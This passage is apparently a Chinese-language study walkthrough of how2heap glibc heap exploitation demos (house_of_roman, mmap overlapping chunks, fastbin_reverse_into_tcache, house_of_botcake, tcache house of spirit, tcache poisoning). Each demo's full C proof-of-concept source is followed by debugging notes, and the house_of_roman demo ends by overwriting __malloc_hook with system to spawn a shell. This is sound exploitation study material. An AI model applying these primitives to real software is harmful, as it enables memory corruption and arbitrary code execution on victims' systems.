__malloc_hook.\n\n" "All of the stuff mentioned above is done using two main concepts:\n" "relative overwrites and heap feng shui.\n\n" "However, this technique comes at a cost:\n" "12-bits of entropy need to be brute forced.\n" "That means this technique only work 1 out of every 4096 tries or 0.02%.\n" "**NOTE**: For the purpose of this exploit, we set the random values in order to make this consisient\n\n\n"; puts(introduction); init(); /* Part 1: Fastbin Chunk points to __malloc_hook Getting the main_arena in a fastbin chunk ordering is the first step. This requires a ton of heap feng shui in order to line this up properly. However, at a glance, it looks like the following: First, we need to get a chunk that is in the fastbin with a pointer to a heap chunk in the fd. Second, we point this chunk to a pointer to LibC (in another heap chunk). All of the setup below is in order to get the configuration mentioned above setup to perform the relative overwrites. "; Getting the pointer to libC can be done in two ways: - A split from a chunk in the small/large/unsorted_bins gets allocated to a size of 0x70. - Overwrite the size of a small/large chunk used previously to 0x71. For the sake of example, this uses the first option because it requires less vulnerabilities. */ puts("Step 1: Point fastbin chunk to __malloc_hook\n\n"); puts("Setting up chunks for relative overwrites with heap feng shui.\n"); // Use this as the UAF chunk later to edit the heap pointer later to point to the LibC value. uint8_t* fastbin_victim = malloc(0x60); // Allocate this in order to have good alignment for relative // offsets later (only want to overwrite a single byte to prevent // 4 bits of brute on the heap). malloc(0x80); // Offset 0x100 uint8_t* main_arena_use = malloc(0x80); // Offset 0x190 // This ptr will be used for a relative offset on the 'main_arena_use' chunk uint8_t* relative_offset_heap = malloc(0x60); // Free the chunk to put it into the unsorted_bin. // This chunk will have a pointer to main_arena + 0x68 in both the fd and bk pointers. free(main_arena_use); /* Get part of the unsorted_bin chunk (the one that we just freed). We want this chunk because the fd and bk of this chunk will contain main_arena ptrs (used for relative overwrite later). The size is particularly set at 0x60 to put this into the 0x70 fastbin later. This has to be the same size because the __malloc_hook fake chunk (used later) uses the fastbin size of 0x7f. There is a security check (within malloc) that the size of the chunk matches the fastbin size. */ puts("Allocate chunk that has a pointer to LibC main_arena inside of fd ptr.\n");//Offset 0x100. Has main_arena + 0x68 in fd and bk. uint8_t* fake_libc_chunk = malloc(0x60); //// NOTE: This is NOT part of the exploit... \\\ // The __malloc_hook is calculated in order for the offsets to be found so that this exploit works on a handful of versions of GLibC. long long __malloc_hook = ((long*)fake_libc_chunk)[0] - 0xe8; // We need the filler because the overwrite below needs // to have a ptr in the fd slot in order to work. //Freeing this chunk puts a chunk in the fd slot of 'fastbin_victim' to be used later. free(relative_offset_heap); /* Create a UAF on the chunk. Recall that the chunk that fastbin_victim points to is currently at the offset 0x190 (heap_relative_offset). */ free(fastbin_victim); /* Now, we start doing the relative overwrites, since that we have the pointers in their proper locations. The layout is very important to understand for this. Current heap layout: 0x0: fastbin_victim - size 0x70 0x70: alignment_filler - size 0x90 0x100: fake_libc_chunk - size 0x70 0x170: leftover_main - size 0x20 0x190: relative_offset_heap - size 0x70 bin layout: fastbin: fastbin_victim -> relative_offset_heap unsorted: leftover_main Now, the relative overwriting begins: Recall that fastbin_victim points to relative_offset_heap (which is in the 0x100-0x200 offset range). The fastbin uses a singly linked list, with the next chunk in the 'fd' slot. By *partially* editing the fastbin_victim's last byte (from 0x90 to 0x00) we have moved the fd pointer of fastbin_victim to fake_libc_chunk (at offset 0x100). Also, recall that fake_libc_chunk had previously been in the unsorted_bin. Because of this, it has a fd pointer that points to main_arena + 0x68. Now, the fastbin looks like the following: fastbin_victim -> fake_libc_chunk ->(main_arena + 0x68). The relative overwrites (mentioned above) will be demonstrates step by step below. */ puts("\Overwrite the first byte of a heap chunk in order to point the fastbin chunk\n\to the chunk with the LibC address\n"); puts("\Fastbin 0x70 now looks like this:\n\heap_addr -> heap_addr2 -> LibC_main_arena\n"); fastbin_victim[0] = 0x00; // The location of this is at 0x100. But, we only want to overwrite the first byte. So, we put 0x0 for this. /* Now, we have a fastbin that looks like the following: 0x70: fastbin_victim -> fake_libc_chunk -> (main_arena + 0x68) We want the fd ptr in fake_libc_chunk to point to something useful. So, let's edit this to point to the location of the __malloc_hook. This way, we can get control of a function ptr. To do this, we need a valid malloc size. Within the __memalign_hook is usually an address that usually starts with 0x7f. Because __memalign_hook value is right before this are all 0s, we could use a misaligned chunk to get this to work as a valid size in the 0x70 fastbin. This is where the first 4 bits of randomness come into play. The first 12 bits of the LibC address are deterministic for the address. However, the next 4 (for a total of 2 bytes) are not. So, we have to brute force 2^4 different possibilities (16) in order to get this in the correct location. This 'location' is different for each version of GLibC (should be noted). After doing this relative overwrite, the fastbin looks like the following: 0x70: fastbin_victim -> fake_libc_chunk -> (__malloc_hook - 0x23). */ /* Relatively overwrite the main_arena pointer to point to a valid chunk close to __malloc_hook. ///// NOTE: In order to make this exploit consistent (not brute forcing with hardcoded offsets), we MANUALLY set the values. \\\ In the actual attack, this values would need to be specific to a version and some of the bits would have to be brute forced (depending on the bits). */puts("\Use a relative overwrite on the main_arena pointer in the fastbin.\n\Point this close to __malloc_hook in order to create a fake fastbin chunk\n"); long long __malloc_hook_adjust = __malloc_hook - 0x23; // We substract 0x23 from the malloc because we want to use a 0x7f as a valid fastbin chunk size. // The relative overwrite int8_t byte1 = (__malloc_hook_adjust) & 0xff; int8_t byte2 = (__malloc_hook_adjust & 0xff00) >> 8; fake_libc_chunk[0] = byte1; // Least significant bytes of the address. fake_libc_chunk[1] = byte2; // The upper most 4 bits of this must be brute forced in a real attack. // Two filler chunks prior to the __malloc_hook chunk in the fastbin. // These are fastbin_victim and fake_libc_chunk. puts("Get the fake chunk pointing close to __malloc_hook\n"); puts("\In a real exploit, this would fail 15/16 times\n\because of the final half byet of the malloc_hook being random\n"); malloc(0x60); malloc(0x60); // If the 4 bit brute force did not work, this will crash because // of the chunk size not matching the bin for the chunk. // Otherwise, the next step of the attack can begin. uint8_t* malloc_hook_chunk = malloc(0x60); puts("Passed step 1 =)\n\n\n"); /* Part 2: Unsorted_bin attack Now, we have control over the location of the __malloc_hook. However, we do not know the address of LibC still. So, we cannot do much with this attack. In order to pop a shell, we need to get an address at the location of the __malloc_hook. We will use the unsorted_bin attack in order to change the value of the __malloc_hook with the address of main_arena + 0x68. For more information on the unsorted_bin attack, review https://github.com/shellphish/how2heap/blob/master/glibc_2.26/unsorted_bin_attack.c. For a brief overview, the unsorted_bin attack allows us to write main_arena + 0x68 to any location by altering the chunk->bk of an unsorted_bin chunk. We will choose to write this to the location of __malloc_hook. After we overwrite __malloc_hook with the main_arena, we will edit the pointer (with a relative overwrite) to point to a one_gadget for immediate code execution. Again, this relative overwrite works well but requires an additional 1 byte (8 bits) of brute force. This brings the chances of a successful attempt up to 12 bits of randomness. This has about a 1/4096 or a 0.0244% chance of working. The steps for phase two of the attack are explained as we go below. */ puts("\Start Step 2: Unsorted_bin attack\n\n\The unsorted bin attack gives us the ability to write a\n\large value to ANY location. But, we do not control the value\n\This value is always main_arena + 0x68. \n\We point the unsorted_bin attack to __malloc_hook for a \n\relative overwrite later.\n"); // Get the chunk to corrupt. Add another ptr in order to prevent consolidation upon freeing. uint8_t* unsorted_bin_ptr = malloc(0x80); malloc(0x30); // Don't want to consolidate puts("Put chunk into unsorted_bin\n"); // Free the chunk to create the UAF free(unsorted_bin_ptr); /* /// NOTE: The last 4 bits of byte2 would have been brute forced earlier. \\\ However, for the sake of example, this has been calculated dynamically. */ __malloc_hook_adjust = __malloc_hook - 0x10; // This subtract 0x10 is needed because of the chunk->fd doing the actual overwrite on the unsorted_bin attack. byte1 = (__malloc_hook_adjust) & 0xff; byte2 = (__malloc_hook_adjust & 0xff00) >> 8; // Use another relative offset to overwrite the ptr of the chunk->bk pointer. // From the previous brute force (4 bits from before) we // know where the location of this is at. It is 5 bytes away from __malloc_hook. puts("Overwrite last two bytes of the chunk to point to __malloc_hook\n"); unsorted_bin_ptr[8] = byte1; // Byte 0 of bk. // //// NOTE: Normally, the second half of the byte would HAVE to be brute forced. However, for the sake of example, we set this in order to make the exploit consistent. /// unsorted_bin_ptr[9] = byte2; // Byte 1 of bk. The second 4 bits of this was brute forced earlier, the first 4 bits are static. /* Trigger the unsorted bin attack. This will write the value of (main_arena + 0x68) to whatever is in the bk ptr + 0x10. A few things do happen though: - This makes the unsorted bin (hence, small and large too) unusable. So, only allocations previously in the fastbin can only be used now. - If the same size chunk (the unsorted_bin attack chunk) is NOT malloc'ed, the program will crash immediately afterwards. So, the allocation request must be the same as the unsorted_bin chunk. The first point is totally fine (in this attack). But, in more complicated programming, this can be an issue. The second just requires us to do the same size allocaton as the current chunk. */ puts("Trigger the unsorted_bin attack\n"); malloc(0x80); // Trigger the unsorted_bin attack to overwrite __malloc_hook with main_arena + 0x68 long long system_addr = (long long)dlsym(RTLD_NEXT, "system"); puts("Passed step 2 =)\n\n\n"); /* Step 3: Set __malloc_hook to system The chunk itself is allocated 19 bytes away from __malloc_hook. So, we use a realtive overwrite (again) in order to partially overwrite the main_arena pointer (from unsorted_bin attack) to point to system. In a real attack, the first 12 bits are static (per version). But, after that, the next 12 bits must be brute forced. /// NOTE: For the sake of example, we will be setting these values, instead of brute forcing them. \\\ */ puts("Step 3: Set __malloc_hook to system/one_gadget\n\n"); puts("\Now that we have a pointer to LibC inside of __malloc_hook (from step 2), \n\we can use a relative overwrite to point this to system or a one_gadget.\n\Note: In a real attack, this would be where the last 8 bits of brute forcing\n\comes from.\n"); malloc_hook_chunk[19] = system_addr & 0xff; // The first 12 bits are static (per version). malloc_hook_chunk[20] = (system_addr >> 8) & 0xff; // The last 4 bits of this must be brute forced (done previously already). malloc_hook_chunk[21] = (system_addr >> 16) & 0xff; // The last byte is the remaining 8 bits that must be brute forced. malloc_hook_chunk[22] = (system_addr >> 24) & 0xff; // If the gap is between the data and text section is super wide, this is also needed. Just putting this in to be safe. // Trigger the malloc call for code execution via the system call being ran from the __malloc_hook. // In a real example, you would probably want to use a one_gadget. // But, to keep things portable, we will just use system and add a pointer to /bin/sh as the parameter // Although this is kind of cheating (the binary is PIE), if the binary was not PIE having a pointer into the .bss section would work without a single leak. // To get the system address (eariler on for consistency), the binary must be PIE though. So, the address is put in here. puts("Pop Shell!"); malloc((long long)shell);} |
调试

部署如上 chunk,从上到下分别为 fastbin_victim ,obstruct,main_arena_use,relative_offset_heap。

将 main_arena_use 放进 unsorted_bin。

再次申请 0x70 大小的 chunk: fake_libc_chunk ,拆分 main_arena_use。

利用 fake_libc_chunk 中保存的 libc 地址和固定偏移 glibc_2.23为0xe8(每个版本基本都不同) 计算出 __malloc_hook 地址。

依次释放 relative_offset_heap,fastbin_victim 。

将 fastbin_victim 的 fd 指针的末尾两位改为 0,那么将会把 fake_libc_chunk 链接进 fastbinY[5](0x70) 中。


glibc_2.23 版本在 __malloc_hook-0x23 处存在 0x7f 大小的 fake_fast ,我们将 fake_libc_chunk 的 fd 指针指向 fake_fast_malloc_hook。

申请 3 次 0x70 大小的 chunk,可以将 fake_fast_malloc_hook 申请出来。




因为 __malloc_hook 和 system 的地址差异较大,需要更改的字节较多,所以我们通过 unsorted_bin attack(前文有介绍,不再赘述) 将其改为 main_arena + 0x58 处的地址,再将其改为 system 地址即可。


从 19(0x13,也就是 0x23-0x8_fd-0x8_bk) 处开始按字节写入后 system 几位地址 ,再去 "malloc("/bin/sh\x00")" 即可 getshell 。
mmap_overlapping_chunks
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 | #include <stdlib.h>#include <stdio.h>#include <assert.h>/*Technique should work on all versions of GLibCCompile: `gcc mmap_overlapping_chunks.c -o mmap_overlapping_chunks -g`POC written by POC written by Maxwell Dulin (Strikeout) */int main(){ /* A primer on Mmap chunks in GLibC ================================== In GLibC, there is a point where an allocation is so large that malloc decides that we need a seperate section of memory for it, instead of allocating it on the normal heap. This is determined by the mmap_threshold var. Instead of the normal logic for getting a chunk, the system call *Mmap* is used. This allocates a section of virtual memory and gives it back to the user. Similarly, the freeing process is going to be different. Instead of a free chunk being given back to a bin or to the rest of the heap, another syscall is used: *Munmap*. This takes in a pointer of a previously allocated Mmap chunk and releases it back to the kernel. Mmap chunks have special bit set on the size metadata: the second bit. If this bit is set, then the chunk was allocated as an Mmap chunk. Mmap chunks have a prev_size and a size. The *size* represents the current size of the chunk. The *prev_size* of a chunk represents the left over space from the size of the Mmap chunk (not the chunks directly belows size). However, the fd and bk pointers are not used, as Mmap chunks do not go back into bins, as most heap chunks in GLibC Malloc do. Upon freeing, the size of the chunk must be page-aligned. The POC below is essentially an overlapping chunk attack but on mmap chunks. This is very similar to https://github.com/shellphish/how2heap/blob/master/glibc_2.26/overlapping_chunks.c. The main difference is that mmapped chunks have special properties and are handled in different ways, creating different attack scenarios than normal overlapping chunk attacks. There are other things that can be done, such as munmapping system libraries, the heap itself and other things. This is meant to be a simple proof of concept to demonstrate the general way to perform an attack on an mmap chunk. For more information on mmap chunks in GLibC, read this post: http://tukan.farm/2016/07/27/munmap-madness/ */ int* ptr1 = malloc(0x10); printf("This is performing an overlapping chunk attack but on extremely large chunks (mmap chunks).\n"); printf("Extremely large chunks are special because they are allocated in their own mmaped section\n"); printf("of memory, instead of being put onto the normal heap.\n"); puts("=======================================================\n"); printf("Allocating three extremely large heap chunks of size 0x100000 \n\n"); long long* top_ptr = malloc(0x100000); printf("The first mmap chunk goes directly above LibC: %p\n",top_ptr); // After this, all chunks are allocated downwards in memory towards the heap. long long* mmap_chunk_2 = malloc(0x100000); printf("The second mmap chunk goes below LibC: %p\n", mmap_chunk_2); long long* mmap_chunk_3 = malloc(0x100000); printf("The third mmap chunk goes below the second mmap chunk: %p\n", mmap_chunk_3); printf("\nCurrent System Memory Layout \n" \ "================================================\n" \ "running program\n" \ "heap\n" \ "....\n" \ "third mmap chunk\n" \ "second mmap chunk\n" \ "LibC\n" \ "....\n" \ "ld\n" \ "first mmap chunk\n" "===============================================\n\n" \ ); printf("Prev Size of third mmap chunk: 0x%llx\n", mmap_chunk_3[-2]); printf("Size of third mmap chunk: 0x%llx\n\n", mmap_chunk_3[-1]); printf("Change the size of the third mmap chunk to overlap with the second mmap chunk\n"); printf("This will cause both chunks to be Munmapped and given back to the system\n"); printf("This is where the vulnerability occurs; corrupting the size or prev_size of a chunk\n"); // Vulnerability!!! This could be triggered by an improper index or a buffer overflow from a chunk further below. // Additionally, this same attack can be used with the prev_size instead of the size. mmap_chunk_3[-1] = (0xFFFFFFFFFD & mmap_chunk_3[-1]) + (0xFFFFFFFFFD & mmap_chunk_2[-1]) | 2; printf("New size of third mmap chunk: 0x%llx\n", mmap_chunk_3[-1]); printf("Free the third mmap chunk, which munmaps the second and third chunks\n\n"); /* This next call to free is actually just going to call munmap on the pointer we are passing it. The source code for this can be found at https://elixir.bootlin.com/glibc/glibc-2.26/source/malloc/malloc.c#L2845 With normal frees the data is still writable and readable (which creates a use after free on the chunk). However, when a chunk is munmapped, the memory is given back to the kernel. If this data is read or written to, the program crashes. Because of this added restriction, the main goal is to get the memory back from the system to have two pointers assigned to the same location. */ // Munmaps both the second and third pointers free(mmap_chunk_3); /* Would crash, if on the following: mmap_chunk_2[0] = 0xdeadbeef; This is because the memory would not be allocated to the current program. */ /* Allocate a very large chunk with malloc. This needs to be larger than the previously freed chunk because the mmapthreshold has increased to 0x202000. If the allocation is not larger than the size of the largest freed mmap chunk then the allocation will happen in the normal section of heap memory. */ printf("Get a very large chunk from malloc to get mmapped chunk\n"); printf("This should overlap over the previously munmapped/freed chunks\n"); long long* overlapping_chunk = malloc(0x300000); printf("Overlapped chunk Ptr: %p\n", overlapping_chunk); printf("Overlapped chunk Ptr Size: 0x%llx\n", overlapping_chunk[-1]); // Gets the distance between the two pointers. int distance = mmap_chunk_2 - overlapping_chunk; printf("Distance between new chunk and the second mmap chunk (which was munmapped): 0x%x\n", distance); printf("Value of index 0 of mmap chunk 2 prior to write: %llx\n", mmap_chunk_2[0]); // Set the value of the overlapped chunk. printf("Setting the value of the overlapped chunk\n"); overlapping_chunk[distance] = 0x1122334455667788; // Show that the pointer has been written to. printf("Second chunk value (after write): 0x%llx\n", mmap_chunk_2[0]); printf("Overlapped chunk value: 0x%llx\n\n", overlapping_chunk[distance]); printf("Boom! The new chunk has been overlapped with a previous mmaped chunk\n"); assert(mmap_chunk_2[0] == overlapping_chunk[distance]);} |
调试

首先申请三个 0x100000 大小的 mmap_chunk,分别为 top_ptr,mmap_chunk_2,mmap_chunk_3,第一个 top_ptr 位于 libc.so 上方。

接下来将 mmap_chunk_3 的 size 改为 202002,因为 mmap_chunk_3 位于 mmap_chunk_2 低地址处,所以 mmap_chunk_3 现在的 size 大小包含了 mmap_chunk_2 ,与 2 取与运算是为了将 IS_MMAP 位置为 1。


接下来 free(mmap_chunk_3) 。再次申请 0x300000 大小的 overlapping_chunk,mmap_chunk_2 被包含在了 overlapping_chunk 中。



我们可以通过 overlapping_chunk 去修改 mmap_chunk_2 的内容。
第五部分
第五部分开始使用 ubuntu:18.04 编译。Tcache 基础请看 Tcache安全机制及赛题详细解析(gundam && House of Atum)。
fastbin_reverse_into_tcache
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 | #include <stdio.h>#include <stdlib.h>#include <string.h>#include <assert.h>const size_t allocsize = 0x40;int main(){ setbuf(stdout, NULL); printf( "\n" "This attack is intended to have a similar effect to the unsorted_bin_attack,\n" "except it works with a small allocation size (allocsize <= 0x78).\n" "The goal is to set things up so that a call to malloc(allocsize) will write\n" "a large unsigned value to the stack.\n\n" ); // Allocate 14 times so that we can free later. char* ptrs[14]; size_t i; for (i = 0; i < 14; i++) { ptrs[i] = malloc(allocsize); } printf( "First we need to free(allocsize) at least 7 times to fill the tcache.\n" "(More than 7 times works fine too.)\n\n" ); // Fill the tcache. for (i = 0; i < 7; i++) { free(ptrs[i]); } char* victim = ptrs[7]; printf( "The next pointer that we free is the chunk that we're going to corrupt: %p\n" "It doesn't matter if we corrupt it now or later. Because the tcache is\n" "already full, it will go in the fastbin.\n\n", victim ); free(victim); printf( "Next we need to free between 1 and 6 more pointers. These will also go\n" "in the fastbin. If the stack address that we want to overwrite is not zero\n" "then we need to free exactly 6 more pointers, otherwise the attack will\n" "cause a segmentation fault. But if the value on the stack is zero then\n" "a single free is sufficient.\n\n" ); // Fill the fastbin. for (i = 8; i < 14; i++) { free(ptrs[i]); } // Create an array on the stack and initialize it with garbage. size_t stack_var[6]; memset(stack_var, 0xcd, sizeof(stack_var)); printf( "The stack address that we intend to target: %p\n" "It's current value is %p\n", &stack_var[2], (char*)stack_var[2] ); printf( "Now we use a vulnerability such as a buffer overflow or a use-after-free\n" "to overwrite the next pointer at address %p\n\n", victim ); //------------VULNERABILITY----------- // Overwrite linked list pointer in victim. *(size_t**)victim = &stack_var[0]; //------------------------------------ printf( "The next step is to malloc(allocsize) 7 times to empty the tcache.\n\n" ); // Empty tcache. for (i = 0; i < 7; i++) { ptrs[i] = malloc(allocsize); } printf( "Let's just print the contents of our array on the stack now,\n" "to show that it hasn't been modified yet.\n\n" ); for (i = 0; i < 6; i++) { printf("%p: %p\n", &stack_var[i], (char*)stack_var[i]); } printf( "\n" "The next allocation triggers the stack to be overwritten. The tcache\n" "is empty, but the fastbin isn't, so the next allocation comes from the\n" "fastbin. Also, 7 chunks from the fastbin are used to refill the tcache.\n" "Those 7 chunks are copied in reverse order into the tcache, so the stack\n" "address that we are targeting ends up being the first chunk in the tcache.\n" "It contains a pointer to the next chunk in the list, which is why a heap\n" "pointer is written to the stack.\n" "\n" "Earlier we said that the attack will also work if we free fewer than 6\n" "extra pointers to the fastbin, but only if the value on the stack is zero.\n" "That's because the value on the stack is treated as a next pointer in the\n" "linked list and it will trigger a crash if it isn't a valid pointer or null.\n" "\n" "The contents of our array on the stack now look like this:\n\n" ); malloc(allocsize); for (i = 0; i < 6; i++) { printf("%p: %p\n", &stack_var[i], (char*)stack_var[i]); } char *q = malloc(allocsize); printf( "\n" "Finally, if we malloc one more time then we get the stack address back: %p\n", q ); assert(q == (char *)&stack_var[2]); return 0;} |
调试




首先申请 14 个 chunk ,先后将 tcache 和 fastbinY[4] 填满。其中 victim 指向第 8 个 chunk 也就是 fastbinY[4] 的最后一个 chunk_ptrs[7]。


将 victim(ptrs[7]_fd) 指向 stack_var[0] 的位置,然后将 tcache 清空。


这次 malloc 将会先从 fastbin 头部取出一个 chunk,然后把 fastbin 清空,放入tcache中,因为 fastbin 取出时从头开始,tcache 又是 FIFO 结构, 所以放入 tcache 是倒序的,把 stack_var 也算做了一个 chunk,所以是满 7 个。


此时再去申请一个 0x50 大小的 chunk 将会把 stack_var 取出来,此时 q == stack_var[2] 。
house_of_botcake
libc-2.29 新增加double free检查,方法是在 tcache_entry 结构体中新增加标志位 key 来检查 chunk 是否在 tcache bin 中。当 free 掉一个堆块进入 tcache 时,假如堆块的 bk 位存放的key == tcache_key, 就会遍历这个大小的 Tcache ,假如发现同地址的堆块,则触发 double Free 报错。因为 chunk 的 key 保存在 bk 位置,只需将其修改即可绕过 double free 检查。而 house_of_botcake 是另一种方法。
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 | #include <stdio.h>#include <stdlib.h>#include <stdint.h>#include <assert.h>int main(){ /* * This attack should bypass the restriction introduced in * https://sourceware.org/git/?p=glibc.git;a=commit;h=bcdaad21d4635931d1bd3b54a7894276925d081d * If the libc does not include the restriction, you can simply double free the victim and do a * simple tcache poisoning * And thanks to @anton00b and @subwire for the weird name of this technique */ // disable buffering so _IO_FILE does not interfere with our heap setbuf(stdin, NULL); setbuf(stdout, NULL); // introduction puts("This file demonstrates a powerful tcache poisoning attack by tricking malloc into"); puts("returning a pointer to an arbitrary location (in this demo, the stack)."); puts("This attack only relies on double free.\n"); // prepare the target intptr_t stack_var[4]; puts("The address we want malloc() to return, namely,"); printf("the target address is %p.\n\n", stack_var); // prepare heap layout puts("Preparing heap layout"); puts("Allocating 7 chunks(malloc(0x100)) for us to fill up tcache list later."); intptr_t *x[7]; for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++){ x[i] = malloc(0x100); } puts("Allocating a chunk for later consolidation"); intptr_t *prev = malloc(0x100); puts("Allocating the victim chunk."); intptr_t *a = malloc(0x100); printf("malloc(0x100): a=%p.\n", a); puts("Allocating a padding to prevent consolidation.\n"); malloc(0x10); // cause chunk overlapping puts("Now we are able to cause chunk overlapping"); puts("Step 1: fill up tcache list"); for(int i=0; i<7; i++){ free(x[i]); } puts("Step 2: free the victim chunk so it will be added to unsorted bin"); free(a); puts("Step 3: free the previous chunk and make it consolidate with the victim chunk."); free(prev); puts("Step 4: add the victim chunk to tcache list by taking one out from it and free victim again\n"); malloc(0x100); /*VULNERABILITY*/ free(a);// a is already freed /*VULNERABILITY*/ // simple tcache poisoning puts("Launch tcache poisoning"); puts("Now the victim is contained in a larger freed chunk, we can do a simple tcache poisoning by using overlapped chunk"); intptr_t *b = malloc(0x120); puts("We simply overwrite victim's fwd pointer"); b[0x120/8-2] = (long)stack_var; // take target out puts("Now we can cash out the target chunk."); malloc(0x100); intptr_t *c = malloc(0x100); printf("The new chunk is at %p\n", c); // sanity check assert(c==stack_var); printf("Got control on target/stack!\n\n"); // note puts("Note:"); puts("And the wonderful thing about this exploitation is that: you can free b, victim again and modify the fwd pointer of victim"); puts("In that case, once you have done this exploitation, you can have many arbitary writes very easily."); return 0;} |
调试



首先申请9个 non-fast_chunk 和一个 obstruct-chunk ,将 tcache 填满,剩余两个放入 unsorted_bin,因为 a 与 prev相邻,所以会被整合在一起。



从 tcache 头部取出一个 chunk ,然后再次 free(a),此时 chunk_a 同时出现在了 unsorted_bin 和 tcache 中。



此时申请 0x120 大小的 chunk 将 unsorted_bin 中包含 chunk_a_fd 的 chunk 申请出来,我们就可以修改 tcache 中 chunk_a 的下一个链接进来的 chunk 为我们伪造的 chunk,在申请两次用户区为 0x100 大小的 chunk 就可以将我们伪造的 chunk 申请出来。
tcache_house_of_spirit
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 | #include <stdio.h>#include <stdlib.h>#include <assert.h>int main(){ setbuf(stdout, NULL); printf("This file demonstrates the house of spirit attack on tcache.\n"); printf("It works in a similar way to original house of spirit but you don't need to create fake chunk after the fake chunk that will be freed.\n"); printf("You can see this in malloc.c in function _int_free that tcache_put is called without checking if next chunk's size and prev_inuse are sane.\n"); printf("(Search for strings \"invalid next size\" and \"double free or corruption\")\n\n"); printf("Ok. Let's start with the example!.\n\n"); printf("Calling malloc() once so that it sets up its memory.\n"); malloc(1); printf("Let's imagine we will overwrite 1 pointer to point to a fake chunk region.\n"); unsigned long long *a; //pointer that will be overwritten unsigned long long fake_chunks[10]; //fake chunk region printf("This region contains one fake chunk. It's size field is placed at %p\n", &fake_chunks[1]); printf("This chunk size has to be falling into the tcache category (chunk.size <= 0x410; malloc arg <= 0x408 on x64). The PREV_INUSE (lsb) bit is ignored by free for tcache chunks, however the IS_MMAPPED (second lsb) and NON_MAIN_ARENA (third lsb) bits cause problems.\n"); printf("... note that this has to be the size of the next malloc request rounded to the internal size used by the malloc implementation. E.g. on x64, 0x30-0x38 will all be rounded to 0x40, so they would work for the malloc parameter at the end. \n"); fake_chunks[1] = 0x40; // this is the size printf("Now we will overwrite our pointer with the address of the fake region inside the fake first chunk, %p.\n", &fake_chunks[1]); printf("... note that the memory address of the *region* associated with this chunk must be 16-byte aligned.\n"); a = &fake_chunks[2]; printf("Freeing the overwritten pointer.\n"); free(a); printf("Now the next malloc will return the region of our fake chunk at %p, which will be %p!\n", &fake_chunks[1], &fake_chunks[2]); void *b = malloc(0x30); printf("malloc(0x30): %p\n", b); assert((long)b == (long)&fake_chunks[2]);} |
调试


这种利用能够方法很简单,只需要将 fake_chunks_size=0x40,然后 free(fake_chunk) 即可将其放入到 tcache 中,再去申请 0x30 大小的 chunk 即可将其申请出来。
tcache_poisoning
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 | #include <stdio.h>#include <stdlib.h>#include <stdint.h>#include <assert.h>int main(){ // disable buffering setbuf(stdin, NULL); setbuf(stdout, NULL); printf("This file demonstrates a simple tcache poisoning attack by tricking malloc into\n" "returning a pointer to an arbitrary location (in this case, the stack).\n" "The attack is very similar to fastbin corruption attack.\n"); printf("After the patch https://sourceware.org/git/?p=glibc.git;a=commit;h=77dc0d8643aa99c92bf671352b0a8adde705896f,\n" "We have to create and free one more chunk for padding before fd pointer hijacking.\n\n"); size_t stack_var; printf("The address we want malloc() to return is %p.\n", (char *)&stack_var); printf("Allocating 2 buffers.\n"); intptr_t *a = malloc(128); printf("malloc(128): %p\n", a); intptr_t *b = malloc(128); printf("malloc(128): %p\n", b); printf("Freeing the buffers...\n"); free(a); free(b); printf("Now the tcache list has [ %p -> %p ].\n", b, a); printf("We overwrite the first %lu bytes (fd/next pointer) of the data at %p\n" "to point to the location to control (%p).\n", sizeof(intptr_t), b, &stack_var); b[0] = (intptr_t)&stack_var; printf("Now the tcache list has [ %p -> %p ].\n", b, &stack_var); printf("1st malloc(128): %p\n", malloc(128)); printf("Now the tcache list has [ %p ].\n", &stack_var); intptr_t *c = malloc(128); printf("2nd malloc(128): %p\n", c); printf("We got the control\n"); assert((long)&stack_var == (long)c); return 0;} |
调试




